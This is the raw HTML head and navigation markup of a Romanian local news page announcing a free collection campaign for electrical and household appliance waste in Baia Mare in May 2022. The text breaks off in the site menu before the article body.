.jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="În Baia Mare începe campania de colectare deşeuri electrocasnice"/>
  <meta property="og:url" content="https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="În perioada 5 mai – 5 iunie, deșeurile electrice si electrocasnice, indiferent de dimensiuni, vor fi preluate gratuit de la domiciliu sau sediu de firmă / instituție pe baza unei programări la unul dintre numere de telefon: 0756 036 205, 0720 811 640, TelVerde 0800 444 800, apelabile de luni până sâ"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg"/>
  <meta property="article:published_time" content="2022-05-05T09:00:40+03:00"/>
  <meta property="article:modified_time" content="2022-05-05T08:29:02+03:00" />
  <meta property="og:updated_time" content="2022-05-05T08:29:02+03:00" />
  <meta property="article:section" content="Anunturi"/>
  <meta property="article:section" content="Utile"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="În Baia Mare începe campania de colectare deşeuri electrocasnice"/>
  <meta itemprop="headline" content="În Baia Mare începe campania de colectare deşeuri electrocasnice"/>
  <meta itemprop="description" content="În perioada 5 mai – 5 iunie, deșeurile electrice si electrocasnice, indiferent de dimensiuni, vor fi preluate gratuit de la domiciliu sau sediu de firmă / instituție pe baza unei programări la unul dintre numere de telefon: 0756 036 205, 0720 811 640, TelVerde 0800 444 800, apelabile de luni până sâ"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg"/>
  <meta itemprop="datePublished" content="2022-05-05"/>
  <meta itemprop="dateModified" content="2022-05-05T08:29:02+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="În Baia Mare începe campania de colectare deşeuri electrocasnice"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/"/>
  <meta name="twitter:description" content="În perioada 5 mai – 5 iunie, deșeurile electrice si electrocasnice, indiferent de dimensiuni, vor fi preluate gratuit de la domiciliu sau sediu de firmă / instituție pe baza unei programări la unul dintre numere de telefon: 0756 036 205, 0720 811 640, TelVerde 0800 444 800, apelabile de luni până sâ"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-452338 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
